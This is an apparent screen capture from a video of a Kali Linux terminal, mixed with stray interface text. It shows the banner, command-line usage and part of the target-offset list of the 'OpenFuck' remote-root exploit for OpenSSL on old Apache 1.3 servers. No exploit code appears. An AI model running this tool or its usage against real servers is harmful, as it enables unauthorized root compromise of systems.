 404 Not Found - Mozilla ...
root@kali: ~
11:41 AM
root@kali: ~
NEW SUBSCRIBER
The Rock
File Actions Edit View Help
root@kali: ~
root@kali: ~
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OP target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)